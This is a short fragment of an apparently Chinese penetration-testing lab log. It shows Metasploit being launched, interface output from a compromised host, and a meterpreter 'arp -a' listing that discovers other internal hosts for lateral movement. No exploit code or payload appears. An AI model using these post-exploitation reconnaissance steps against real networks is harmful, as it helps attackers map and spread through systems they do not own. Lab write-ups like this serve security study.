 查看arp，发现内网其他主机A2
sudo msfconsole
sudo msfconsole
IPv4 Address : 192.168.1.15
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe67:ccfe
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 3
============
Name : ens33
Hardware MAC : 00:0c:29:67:cc:f4
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 172.16.99.233
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2562:528:d4d4:dda2
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > arp -a
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
172.16.99.108 b8:63:4d:c9:ab:01
172.16.99.200 f4:06:69:56:c2:be
192.168.1.1 00:50:56:c0:00:01
192.168.1.160 00:0c:29:01:00:c7
meterpreter >